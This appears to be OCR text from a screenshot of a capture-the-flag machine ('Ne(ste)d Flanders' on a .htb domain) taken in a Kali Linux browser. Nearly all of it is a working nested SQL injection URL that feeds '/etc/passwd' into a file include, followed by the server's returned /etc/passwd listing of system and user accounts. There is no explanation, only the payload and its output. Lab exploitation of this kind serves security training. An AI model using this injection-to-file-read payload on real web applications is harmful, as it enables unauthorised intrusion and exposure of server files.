 Ne(ste)d Flanders
https://www.nestedflanders.htb/index.php?id=25'+UNION+SELECT+"main'+UNION+SELECT+'/etc/passwd'%3b--+"%3b--+
BUR
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:
/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false